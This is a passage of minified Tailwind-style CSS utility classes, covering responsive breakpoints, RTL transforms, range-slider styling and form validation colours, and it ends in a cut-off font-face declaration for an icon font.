(min-width:640px){.sm\:me-0{margin-inline-end:0}.sm\:ms-8{margin-inline-start:2rem}.sm\:block{display:block}.sm\:inline-block{display:inline-block}.sm\:inline{display:inline}.sm\:flex{display:flex}.sm\:inline-flex{display:inline-flex}.sm\:grid{display:grid}.sm\:inline-grid{display:inline-grid}.sm\:hidden{display:none}.sm\:max-w-full{max-width:100%}.sm\:max-w-sm{max-width:24rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-wrap{flex-wrap:wrap}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-center{align-items:center}.sm\:justify-end{justify-content:flex-end}.sm\:gap-2\.5{gap:.625rem}.sm\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.sm\:rounded-lg{border-radius:.5rem}.sm\:ps-8{padding-inline-start:2rem}.sm\:text-left{text-align:left}.sm\:text-sm\/6{font-size:.875rem;line-height:1.5rem}}@media (min-width:768px){.md\:order-1{order:1}.md\:order-2{order:2}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:grid{display:grid}.md\:inline-grid{display:inline-grid}.md\:hidden{display:none}.md\:w-2\/3{width:66.666667%}.md\:w-3\/4{width:75%}.md\:w-3\/5{width:60%}.md\:w-5\/6{width:83.333333%}.md\:w-80{width:20rem}.md\:w-\[220px\]{width:220px}.md\:w-\[250px\]{width:250px}.md\:min-w-\[60\%\]{min-width:60%}.md\:min-w-\[66\.666667\%\]{min-width:66.666667%}.md\:min-w-\[75\%\]{min-width:75%}.md\:min-w-\[83\.333333\%\]{min-width:83.333333%}.md\:max-w-\[60\%\]{max-width:60%}.md\:max-w-\[66\.666667\%\]{max-width:66.666667%}.md\:max-w-\[75\%\]{max-width:75%}.md\:max-w-\[83\.333333\%\]{max-width:83.333333%}.md\:flex-1{flex:1 1 0%}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-center{align-items:center}.md\:justify-between{justify-content:space-between}.md\:gap-10{gap:2.5rem}.md\:gap-4{gap:1rem}.md\:pb-0{padding-bottom:0}.md\:pt-0{padding-top:0}.md\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:992px){.lg\:fixed{position:fixed}.lg\:relative{position:relative}.lg\:bottom-0{bottom:0}.lg\:end-auto{inset-inline-end:auto}.lg\:start-auto{inset-inline-start:auto}.lg\:top-0{top:0}.lg\:top-\[--tw-header-height\]{top:var(--tw-header-height)}.lg\:top-\[15\%\]{top:15%}.lg\:top-\[80px\]{top:80px}.lg\:z-20{z-index:20}.lg\:order-1{order:1}.lg\:order-2{order:2}.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:m-5{margin:1.25rem}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-3{margin-left:.75rem;margin-right:.75rem}.lg\:mb-0{margin-bottom:0}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mb-5{margin-bottom:1.25rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-7{margin-bottom:1.75rem}.lg\:mb-7\.5{margin-bottom:1.875rem}.lg\:mb-8{margin-bottom:2rem}.lg\:me-10{margin-inline-end:2.5rem}.lg\:ms-4{margin-inline-start:1rem}.lg\:ms-\[--tw-sidebar-width\]{margin-inline-start:var(--tw-sidebar-width)}.lg\:mt-0{margin-top:0}.lg\:mt-5{margin-top:1.25rem}.lg\:mt-\[--tw-navbar-height\]{margin-top:var(--tw-navbar-height)}.lg\:mt-\[15px\]{margin-top:15px}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:grid{display:grid}.lg\:inline-grid{display:inline-grid}.lg\:hidden{display:none}.lg\:h-\[--tw-header-height\]{height:var(--tw-header-height)}.lg\:h-\[50px\]{height:50px}.lg\:w-2\/4{width:50%}.lg\:w-2\/5{width:40%}.lg\:w-3\/4{width:75%}.lg\:w-3\/5{width:60%}.lg\:w-60{width:15rem}.lg\:w-\[--tw-sidebar-width\]{width:var(--tw-sidebar-width)}.lg\:w-\[180px\]{width:180px}.lg\:w-\[225px\]{width:225px}.lg\:w-\[250px\]{width:250px}.lg\:w-\[400px\]{width:400px}.lg\:w-\[50px\]{width:50px}.lg\:min-w-24{min-width:6rem}.lg\:min-w-\[40\%\]{min-width:40%}.lg\:min-w-\[50\%\]{min-width:50%}.lg\:min-w-\[60\%\]{min-width:60%}.lg\:min-w-\[75\%\]{min-width:75%}.lg\:max-w-\[1240px\]{max-width:1240px}.lg\:max-w-\[220px\]{max-width:220px}.lg\:max-w-\[40\%\]{max-width:40%}.lg\:max-w-\[50\%\]{max-width:50%}.lg\:max-w-\[60\%\]{max-width:60%}.lg\:max-w-\[670px\]{max-width:670px}.lg\:max-w-\[75\%\]{max-width:75%}.lg\:max-w-\[875px\]{max-width:875px}.lg\:grow-0{flex-grow:0}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:items-end{align-items:flex-end}.lg\:items-stretch{align-items:stretch}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-10{gap:2.5rem}.lg\:gap-11{gap:2.75rem}.lg\:gap-12{gap:3rem}.lg\:gap-14{gap:3.5rem}.lg\:gap-2{gap:.5rem}.lg\:gap-2\.5{gap:.625rem}.lg\:gap-20{gap:5rem}.lg\:gap-3{gap:.75rem}.lg\:gap-3\.5{gap:.875rem}.lg\:gap-4{gap:1rem}.lg\:gap-4\.5{gap:1.125rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-7\.5{gap:1.875rem}.lg\:overflow-hidden{overflow:hidden}.lg\:overflow-visible{overflow:visible}.lg\:rounded-none{border-radius:0}.lg\:rounded-xl{border-radius:.75rem}.lg\:rounded-e-none{border-start-end-radius:0;border-end-end-radius:0}.lg\:rounded-e-xl{border-start-end-radius:.75rem;border-end-end-radius:.75rem}.lg\:rounded-l-xl{border-top-left-radius:.75rem;border-bottom-left-radius:.75rem}.lg\:rounded-s-none{border-start-start-radius:0;border-end-start-radius:0}.lg\:rounded-s-xl{border-start-start-radius:.75rem;border-end-start-radius:.75rem}.lg\:rounded-t-none{border-top-left-radius:0;border-top-right-radius:0}.lg\:rounded-tl-xl{border-top-left-radius:.75rem}.lg\:border{border-width:1px}.lg\:border-0{border-width:0}.lg\:border-e{border-inline-end-width:1px}.lg\:border-l{border-left-width:1px}.lg\:border-r{border-right-width:1px}.lg\:border-t{border-top-width:1px}.lg\:border-gray-200{border-color:var(--tw-gray-200)}.lg\:border-e-gray-200{border-inline-end-color:var(--tw-gray-200)}.lg\:border-r-gray-200{border-right-color:var(--tw-gray-200)}.lg\:border-s-gray-200{border-inline-start-color:var(--tw-gray-200)}.lg\:border-t-gray-300{border-top-color:var(--tw-gray-300)}.lg\:p-0{padding:0}.lg\:p-10{padding:2.5rem}.lg\:p-12{padding:3rem}.lg\:p-16{padding:4rem}.lg\:p-7{padding:1.75rem}.lg\:p-7\.5{padding:1.875rem}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-7{padding-left:1.75rem;padding-right:1.75rem}.lg\:px-7\.5{padding-left:1.875rem;padding-right:1.875rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.lg\:py-4{padding-top:1rem;padding-bottom:1rem}.lg\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.lg\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.lg\:py-7\.5{padding-top:1.875rem;padding-bottom:1.875rem}.lg\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-10{padding-bottom:2.5rem}.lg\:pb-2\.5{padding-bottom:.625rem}.lg\:pb-4{padding-bottom:1rem}.lg\:pb-5{padding-bottom:1.25rem}.lg\:pb-7{padding-bottom:1.75rem}.lg\:pb-7\.5{padding-bottom:1.875rem}.lg\:pb-9{padding-bottom:2.25rem}.lg\:pe-0{padding-inline-end:0}.lg\:pe-10{padding-inline-end:2.5rem}.lg\:pe-12{padding-inline-end:3rem}.lg\:pe-12\.5{padding-inline-end:3.125rem}.lg\:pe-3{padding-inline-end:.75rem}.lg\:pe-6{padding-inline-end:1.5rem}.lg\:pe-8{padding-inline-end:2rem}.lg\:pl-4{padding-left:1rem}.lg\:pr-12\.5{padding-right:3.125rem}.lg\:ps-0{padding-inline-start:0}.lg\:ps-4{padding-inline-start:1rem}.lg\:ps-5{padding-inline-start:1.25rem}.lg\:pt-0{padding-top:0}.lg\:pt-10{padding-top:2.5rem}.lg\:pt-4{padding-top:1rem}.lg\:pt-5{padding-top:1.25rem}.lg\:pt-6{padding-top:1.5rem}.lg\:pt-7{padding-top:1.75rem}.lg\:pt-7\.5{padding-top:1.875rem}.lg\:pt-9{padding-top:2.25rem}.lg\:text-right{text-align:right}.lg\:text-end{text-align:end}.lg\:text-2\.5xl{font-size:1.625rem;line-height:2.125rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:light .tpc-orange{--tw-brand:var(--tw-tpcorange);--tw-brand-active:var(--tw-tpcorange-active);--tw-brand-clarity:var(--tw-tpcorange-clarity);--tw-brand-text:var(--tw-tpcorange);--tw-brand-text-active:var(--tw-tpcorange-active)}.lg\:light .tpc-red{--tw-brand:var(--tw-tpcred);--tw-brand-active:var(--tw-tpcred-active);--tw-brand-clarity:var(--tw-tpcred-clarity);--tw-brand-text:var(--tw-tpcred);--tw-brand-text-active:var(--tw-tpcred-active)}.lg\:light .tpc-aqua{--tw-brand:var(--tw-tpcaqua);--tw-brand-active:var(--tw-tpcaqua-active);--tw-brand-clarity:var(--tw-tpcaqua-clarity);--tw-brand-text:var(--tw-tpcaqua);--tw-brand-text-active:var(--tw-tpcaqua-active)}.lg\:light .tpc-yellow{--tw-brand:var(--tw-tpcyellow);--tw-brand-active:var(--tw-tpcyellow-active);--tw-brand-clarity:var(--tw-tpcyellow-clarity);--tw-brand-text:var(--tw-tpcyellow);--tw-brand-text-active:var(--tw-tpcyellow-active)}.lg\:light .tpc-blue{--tw-brand:var(--tw-tpcblue);--tw-brand-active:var(--tw-tpcblue-active);--tw-brand-clarity:var(--tw-tpcblue-clarity);--tw-brand-text:var(--tw-tpcblue);--tw-brand-text-active:var(--tw-tpcblue-active)}.lg\:light .tpc-aqua,.lg\:light .tpc-blue,.lg\:light .tpc-orange,.lg\:light .tpc-red,.lg\:light .tpc-yellow{--tw-tpc-text-emphasis:var(--tw-brand-text);--tw-tpc-headings-primary:var(--tw-brand-text);--tw-tpc-headings-secondary:var(--tw-brand-text);--tw-tpc-text-link:var(--tw-brand-text);--tw-tpc-text-link-active:var(--tw-brand-text-active);--tw-tpc-text-link-visited:var(--tw-brand-text)}.lg\:\[scrollbar-width\:auto\]{scrollbar-width:auto}.light .lg\:light\:\[--tw-scrollbar-thumb-color\:var\(--tw-content-scrollbar-color\)\]{--tw-scrollbar-thumb-color:var(--tw-content-scrollbar-color)}.dark\:lg\:border-e-coal-100:is(.dark*){--tw-border-opacity:1;border-inline-end-color:rgb(21 23 28 / var(--tw-border-opacity,1))}.dark\:lg\:border-l-coal-100:is(.dark*){--tw-border-opacity:1;border-left-color:rgb(21 23 28 / var(--tw-border-opacity,1))}.dark\:lg\:border-t-gray-100:is(.dark*){border-top-color:var(--tw-gray-100)}.lg\:dark\:bg-transparent:is(.dark*){background-color:transparent}}@media (min-width:1440px){.xl\:col-span-3{grid-column:span 3/span 3}.xl\:me-14{margin-inline-end:3.5rem}.xl\:me-16{margin-inline-end:4rem}.xl\:block{display:block}.xl\:inline-block{display:inline-block}.xl\:inline{display:inline}.xl\:flex{display:flex}.xl\:inline-flex{display:inline-flex}.xl\:grid{display:grid}.xl\:inline-grid{display:inline-grid}.xl\:hidden{display:none}.xl\:w-\[340px\]{width:340px}.xl\:w-\[38\.75rem\]{width:38.75rem}.xl\:min-w-24{min-width:6rem}.xl\:max-w-96{max-width:24rem}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:flex-nowrap{flex-wrap:nowrap}.xl\:gap-7\.5{gap:1.875rem}.xl\:bg-cover{background-size:cover}}@media (min-width:1900px){.\32xl\:-ml-\[60px\]{margin-left:-60px}.\32xl\:inline-block{display:inline-block}.\32xl\:w-1\/3{width:33.333333%}.\32xl\:w-1\/4{width:25%}.\32xl\:w-2\/5{width:40%}.\32xl\:w-3\/4{width:75%}.\32xl\:w-3\/5{width:60%}.\32xl\:min-w-\[25\%\]{min-width:25%}.\32xl\:min-w-\[33\.333333\%\]{min-width:33.333333%}.\32xl\:min-w-\[40\%\]{min-width:40%}.\32xl\:min-w-\[60\%\]{min-width:60%}.\32xl\:min-w-\[75\%\]{min-width:75%}.\32xl\:max-w-\[25\%\]{max-width:25%}.\32xl\:max-w-\[33\.333333\%\]{max-width:33.333333%}.\32xl\:max-w-\[40\%\]{max-width:40%}.\32xl\:max-w-\[60\%\]{max-width:60%}.\32xl\:max-w-\[75\%\]{max-width:75%}}@media (min-width:940px){.md2\:inline-block{display:inline-block}.md2\:flex{display:flex}.md2\:w-\[320px\]{width:320px}.md2\:w-\[340px\]{width:340px}}.ltr\:rotate-180:where([dir=ltr],[dir=ltr]*){--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:-start-\[5px\]:where([dir=rtl],[dir=rtl]*){inset-inline-start:-5px}.rtl\:start-0:where([dir=rtl],[dir=rtl]*){inset-inline-start:0}.rtl\:-translate-x-1\/2:where([dir=rtl],[dir=rtl]*){--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:translate-x-1\/2:where([dir=rtl],[dir=rtl]*){--tw-translate-x:50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:translate-x-2\/4:where([dir=rtl],[dir=rtl]*){--tw-translate-x:50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:rotate-180:where([dir=rtl],[dir=rtl]*){--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:transform:where([dir=rtl],[dir=rtl]*){transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rtl\:justify-start:where([dir=rtl],[dir=rtl]*){justify-content:flex-start}.rtl\:bg-\[center_left_-8rem\]:where([dir=rtl],[dir=rtl]*){background-position:center left -8rem}.rtl\:bg-\[left_top_-1\.7rem\]:where([dir=rtl],[dir=rtl]*){background-position:left top -1.7rem}.rtl\:text-right:where([dir=rtl],[dir=rtl]*){text-align:right}.rtl\:\[background-position\:-195px_-85px\]:where([dir=rtl],[dir=rtl]*){background-position:-195px -85px}.rtl\:\[background-position\:-30\%_41\%\]:where([dir=rtl],[dir=rtl]*){background-position:-30% 41%}.rtl\:\[background-position\:-4rem_-4rem\]:where([dir=rtl],[dir=rtl]*){background-position:-4rem -4rem}.rtl\:\[background-position\:-70\%_25\%\]:where([dir=rtl],[dir=rtl]*){background-position:-70% 25%}.rtl\:before\:translate-x-1\/2:where([dir=rtl],[dir=rtl]*)::before{content:var(--tw-content);--tw-translate-x:50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\.dark\]\:bg-coal-600.dark{--tw-bg-opacity:1;background-color:rgb(11 12 16 / var(--tw-bg-opacity,1))}.\[\&\:\:-moz-range-thumb\]\:relative::-moz-range-thumb{position:relative}.\[\&\:\:-moz-range-thumb\]\:z-20::-moz-range-thumb{z-index:20}.\[\&\:\:-moz-range-thumb\]\:-mt-1::-moz-range-thumb{margin-top:-.25rem}.\[\&\:\:-moz-range-thumb\]\:-mt-\[3px\]::-moz-range-thumb{margin-top:-3px}.\[\&\:\:-moz-range-thumb\]\:h-2\.5::-moz-range-thumb{height:.625rem}.\[\&\:\:-moz-range-thumb\]\:h-3\.5::-moz-range-thumb{height:.875rem}.\[\&\:\:-moz-range-thumb\]\:h-5::-moz-range-thumb{height:1.25rem}.\[\&\:\:-moz-range-thumb\]\:w-2\.5::-moz-range-thumb{width:.625rem}.\[\&\:\:-moz-range-thumb\]\:w-3\.5::-moz-range-thumb{width:.875rem}.\[\&\:\:-moz-range-thumb\]\:w-5::-moz-range-thumb{width:1.25rem}.\[\&\:\:-moz-range-thumb\]\:appearance-none::-moz-range-thumb{-moz-appearance:none;appearance:none}.\[\&\:\:-moz-range-thumb\]\:rounded-full::-moz-range-thumb{border-radius:9999px}.\[\&\:\:-moz-range-thumb\]\:border-0::-moz-range-thumb{border-width:0}.\[\&\:\:-moz-range-thumb\]\:bg-white::-moz-range-thumb{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity,1))}.\[\&\:\:-moz-range-thumb\]\:ring-2::-moz-range-thumb{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&\:\:-moz-range-thumb\]\:ring-current::-moz-range-thumb{--tw-ring-color:currentColor}.\[\&\:\:-moz-range-thumb\]\:\[-webkit-appearance\:none\]::-moz-range-thumb{-webkit-appearance:none}.\[\&\:\:-moz-range-track\]\:h-full::-moz-range-track{height:100%}.\[\&\:\:-moz-range-track\]\:rounded-full::-moz-range-track{border-radius:9999px}.\[\&\:\:-moz-range-track\]\:bg-blue-gray-100::-moz-range-track{--tw-bg-opacity:1;background-color:rgb(207 216 220 / var(--tw-bg-opacity,1))}.\[\&\:\:-webkit-slider-runnable-track\]\:h-full::-webkit-slider-runnable-track{height:100%}.\[\&\:\:-webkit-slider-runnable-track\]\:rounded-full::-webkit-slider-runnable-track{border-radius:9999px}.\[\&\:\:-webkit-slider-runnable-track\]\:bg-blue-gray-100::-webkit-slider-runnable-track{--tw-bg-opacity:1;background-color:rgb(207 216 220 / var(--tw-bg-opacity,1))}.\[\&\:\:-webkit-slider-thumb\]\:relative::-webkit-slider-thumb{position:relative}.\[\&\:\:-webkit-slider-thumb\]\:z-20::-webkit-slider-thumb{z-index:20}.\[\&\:\:-webkit-slider-thumb\]\:-mt-1::-webkit-slider-thumb{margin-top:-.25rem}.\[\&\:\:-webkit-slider-thumb\]\:-mt-\[3px\]::-webkit-slider-thumb{margin-top:-3px}.\[\&\:\:-webkit-slider-thumb\]\:h-2\.5::-webkit-slider-thumb{height:.625rem}.\[\&\:\:-webkit-slider-thumb\]\:h-3\.5::-webkit-slider-thumb{height:.875rem}.\[\&\:\:-webkit-slider-thumb\]\:h-5::-webkit-slider-thumb{height:1.25rem}.\[\&\:\:-webkit-slider-thumb\]\:w-2::-webkit-slider-thumb{width:.5rem}.\[\&\:\:-webkit-slider-thumb\]\:w-2\.5::-webkit-slider-thumb{width:.625rem}.\[\&\:\:-webkit-slider-thumb\]\:w-3::-webkit-slider-thumb{width:.75rem}.\[\&\:\:-webkit-slider-thumb\]\:w-3\.5::-webkit-slider-thumb{width:.875rem}.\[\&\:\:-webkit-slider-thumb\]\:w-5::-webkit-slider-thumb{width:1.25rem}.\[\&\:\:-webkit-slider-thumb\]\:appearance-none::-webkit-slider-thumb{-webkit-appearance:none;appearance:none}.\[\&\:\:-webkit-slider-thumb\]\:rounded-full::-webkit-slider-thumb{border-radius:9999px}.\[\&\:\:-webkit-slider-thumb\]\:border-0::-webkit-slider-thumb{border-width:0}.\[\&\:\:-webkit-slider-thumb\]\:bg-white::-webkit-slider-thumb{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity,1))}.\[\&\:\:-webkit-slider-thumb\]\:ring-2::-webkit-slider-thumb{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.\[\&\:\:-webkit-slider-thumb\]\:ring-current::-webkit-slider-thumb{--tw-ring-color:currentColor}.\[\&\:\:-webkit-slider-thumb\]\:\[-webkit-appearance\:none\]::-webkit-slider-thumb{-webkit-appearance:none}.\[\&\:has\(\[aria-selected\]\)\]\:bg-accent:has([aria-selected]){background-color:hsl(var(--accent))}.first\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-l-md:has([aria-selected]):first-child{border-top-left-radius:.375rem;border-bottom-left-radius:.375rem}.last\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-r-md:has([aria-selected]):last-child{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.\[\&\:has\(\[aria-selected\]\.day-outside\)\]\:bg-accent\/50:has([aria-selected].day-outside){background-color:hsl(var(--accent) / .5)}.\[\&\:has\(\[aria-selected\]\.day-outside\)\]\:text-white:has([aria-selected].day-outside){--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity,1))}.\[\&\:has\(\[aria-selected\]\.day-range-end\)\]\:rounded-r-md:has([aria-selected].day-range-end){border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.\[\&\:has\(\[role\=checkbox\]\)\]\:pe-0:has([role=checkbox]){padding-inline-end:0}.\[\&\:not\(\:last-child\)\]\:block:not(:last-child){display:block}.\[\&\:not\(\:last-child\)\]\:border-b:not(:last-child){border-bottom-width:1px}.\[\&\:not\(\:last-child\)\]\:border-e:not(:last-child){border-inline-end-width:1px}.\[\&\>\[data-container\]\>\[data-table\]\>tbody\>tr\>td\:first-child\]\:px-5>[data-container]>[data-table]>tbody>tr>td:first-child{padding-left:1.25rem;padding-right:1.25rem}.\[\&\>\[data-container\]\>\[data-table\]\>thead\>tr\>th\:first-child\]\:px-5>[data-container]>[data-table]>thead>tr>th:first-child{padding-left:1.25rem;padding-right:1.25rem}.\[\&\>\[data-container\]\]\:rounded-none>[data-container]{border-radius:0}.\[\&\>\[data-container\]\]\:border-x-0>[data-container]{border-left-width:0;border-right-width:0}.\[\&\>\[data-pagination\]\]\:px-5>[data-pagination]{padding-left:1.25rem;padding-right:1.25rem}.\[\&\>\[data-pagination\]\]\:py-3>[data-pagination]{padding-top:.75rem;padding-bottom:.75rem}.\[\&\>\[data-toolbar\]\]\:p-5>[data-toolbar]{padding:1.25rem}.\[\&\>button\]\:end-7>button{inset-inline-end:1.75rem}.\[\&\>button\]\:top-8>button{top:2rem}.\[\&\>button\]\:hidden>button{display:none}.\[\&\>span\]\:line-clamp-1>span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}.\[\&\>svg\]\:h-3\.5>svg{height:.875rem}.\[\&\>svg\]\:w-3\.5>svg{width:.875rem}.\[\&\>tr\]\:last\:border-b-0:last-child>tr{border-bottom-width:0}.\[\&_\.checked\]\:has-\[\:checked\]\:flex:has(:checked) .checked{display:flex}@media (min-width:992px){.lg\:\[\&_\.container-fluid\]\:pe-4 .container-fluid{padding-inline-end:1rem}}.\[\&_\>\:last-child\]\:border-e-0>:last-child{border-inline-end-width:0}.\[\&_\[cmdk-group-heading\]\]\:px-2 [cmdk-group-heading]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-group-heading\]\]\:py-1\.5 [cmdk-group-heading]{padding-top:.375rem;padding-bottom:.375rem}.\[\&_\[cmdk-group-heading\]\]\:text-xs [cmdk-group-heading]{font-size:.75rem;line-height:1rem}.\[\&_\[cmdk-group-heading\]\]\:font-medium [cmdk-group-heading]{font-weight:500}.\[\&_\[cmdk-group-heading\]\]\:text-muted-foreground [cmdk-group-heading]{color:hsl(var(--muted-foreground))}.\[\&_\[cmdk-group\]\:not\(\[hidden\]\)_\~\[cmdk-group\]\]\:pt-0 [cmdk-group]:not([hidden])~[cmdk-group]{padding-top:0}.\[\&_\[cmdk-group\]\]\:px-2 [cmdk-group]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-input-wrapper\]_svg\]\:h-5 [cmdk-input-wrapper] svg{height:1.25rem}.\[\&_\[cmdk-input-wrapper\]_svg\]\:w-5 [cmdk-input-wrapper] svg{width:1.25rem}.\[\&_\[cmdk-input\]\]\:h-12 [cmdk-input]{height:3rem}.\[\&_\[cmdk-item\]\]\:px-2 [cmdk-item]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-item\]\]\:py-3 [cmdk-item]{padding-top:.75rem;padding-bottom:.75rem}.\[\&_\[cmdk-item\]_svg\]\:h-5 [cmdk-item] svg{height:1.25rem}.\[\&_\[cmdk-item\]_svg\]\:w-5 [cmdk-item] svg{width:1.25rem}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:invisible svg{visibility:hidden}.\[\&_svg\]\:size-4 svg{width:1rem;height:1rem}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}.\[\&_tr\:last-child\]\:border-0 tr:last-child{border-width:0}.\[\&_tr\]\:border-b tr{border-bottom-width:1px}.authors-row .\[\.authors-row_\&\]\:start-\[64px\]{inset-inline-start:64px}.authors-row .\[\.authors-row_\&\]\:size-\[80px\]{width:80px;height:80px}@media screen and (max-width:992px){.header .\[\.header_\&\]\:below-lg\:hidden{display:none}}.menu-dropdown .\[\.menu-dropdown_\&\]\:-rotate-90{--tw-rotate:-90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}[data-sticky-header=on].\[\[data-sticky-header\=on\]\&\]\:\[--tw-header-height\:60px\]{--tw-header-height:60px}[data-sticky-header=on] .\[\[data-sticky-header\=on\]_\&\]\:pt-\[--tw-header-height-default\]{padding-top:var(--tw-header-height-default)}[data-sticky-header=on] .\[\[data-sticky-header\=on\]_\&\]\:pt-\[--tw-header-height\]{padding-top:var(--tw-header-height)}html.dark .\[html\.dark_\&\]\:block{display:block}html.dark .\[html\.dark_\&\]\:hidden{display:none}.field-validation-error{color:red;font-style:italic}.input-validation-error{border-color:red;outline-color:red}.input-validation-valid{border-color:green;outline-color:green}.validation-summary-errors{color:red;font-style:italic}.validation-summary-valid span{display:none}@font-face{font-family:keenicons-filled;src:url(/fonts/imported/keenicons-filled.woff2?nz57rx) format('woff2'),url(/fonts/imported/keenicons-filled.woff?nz57rx) format('woff'),url(/fonts/imported/keenicons-filled.ttf?nz57rx) format('truetype'),url(/fonts/imported/keenicons-filled.svg?nz57rx#keenicons-filled) 